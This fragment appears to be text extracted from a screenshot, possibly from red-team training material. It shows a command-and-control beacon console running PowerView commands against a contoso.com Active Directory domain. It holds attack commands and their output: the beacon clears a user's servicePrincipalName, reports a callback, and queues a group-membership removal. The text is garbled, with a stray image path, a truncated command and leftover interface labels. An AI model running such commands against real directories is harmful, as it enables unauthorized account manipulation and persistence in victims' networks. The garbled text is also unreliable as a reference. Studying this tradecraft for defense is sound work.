 [*] Tasked beacon to run: Set-DomainObject -Identity 'jatkinson' -Clear serviceprincipalnam
[+] host called home, sent: 135753 bytes
[+] received output:
VERBOSE: [Get-DomainSearcher] search string: LDAP://DC01.contoso.com/DC=contoso,DC=com
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=jatkinson
(displayname=jatkinson))))
VERBOSE: [Set-DomainObject] Clearing 'serviceprincipalname' for object 'jatkinson'
[WIN7-001] jfrank/1860
beacon> powerpick Remove-DomainGroupMember
specter@specterops: ~/Toolkit
SPECTER OPS